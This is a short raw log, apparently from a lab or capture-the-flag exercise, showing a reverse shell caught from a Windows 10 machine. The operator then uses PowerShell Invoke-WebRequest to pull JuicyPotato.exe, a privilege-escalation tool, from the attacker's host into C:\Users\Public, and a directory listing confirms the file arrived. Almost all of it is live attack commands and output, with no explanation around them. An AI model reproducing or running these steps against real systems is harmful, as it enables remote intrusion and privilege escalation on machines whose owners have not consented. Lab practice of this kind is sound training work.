 connect to [10.11.72.31] from (UNKNOWN) [10.10.200.238] 51762
SOCKET: Shell has connected! PID: 5004
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
cd C:\Users\Public
powershell -c Invoke-WebRequest -Uri http://10.11.72.31/JuicyPotato.exe -OutFile JuicyPotato.exe
dir
Volume in drive C has no label.
Volume Serial Number is 7443-948C
Directory of C:\Users\Public
06/08/2022  05:38 AM    <DIR>          .
06/08/2022  05:38 AM    <DIR>          ..
12/08/2019  11:49 PM    <DIR>          Documents
07/16/2016  06:23 AM    <DIR>          Downloads
06/08/2022  05:38 AM           347,648 JuicyPotato.exe
07/16/2016  06:23 AM    <DIR>          Music
07/16/2016  06:23 AM    <DIR>          Pictures
07/16/2016  06:23 AM    <DIR>          Videos
1 File(s)        347,648 bytes
7 Dir(s)  30,401,081,344 bytes free
C:\Users\Public>